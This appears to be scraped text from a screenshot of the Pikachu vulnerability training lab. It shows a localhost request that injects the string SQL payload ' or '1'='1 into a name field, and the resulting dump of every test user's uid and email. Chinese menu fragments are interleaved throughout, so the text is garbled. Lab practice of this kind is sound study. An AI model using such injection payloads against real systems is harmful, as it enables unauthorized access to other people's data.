 127.0.0.1/vul/sqli/sqli_str.php?name=%27+or+%271%27%3D%271&submit=查询
what's your username?
查询
Scripting
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
入(post)
your uid:4
your email is: grady@pikachu.com
入(get)
your uid:5
入
your email is: kevin@pikachu.com
your uid:6
your email is: ou@email.com
pdate"注入
your uid:7
注入
your email is: lili@pikachu.com
your uid:25
ader"注入
your email is: 1